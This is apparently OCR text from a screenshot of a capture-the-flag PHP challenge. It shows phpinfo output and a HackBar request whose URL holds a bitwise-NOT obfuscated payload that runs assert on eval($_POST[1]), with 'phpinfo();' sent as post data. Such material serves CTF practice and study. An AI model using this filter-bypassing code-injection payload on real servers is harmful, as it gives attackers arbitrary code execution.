 PHP Version 7.0.33
php
System
Linux b6a2eca03a3a 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encoding SQL XSS Other Contribut
http://060344ca-f344-46c8-b0ac-4ee76bf72fcc.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6);
Post data Referer User Agent Cookies Clear All
1=phpinfo();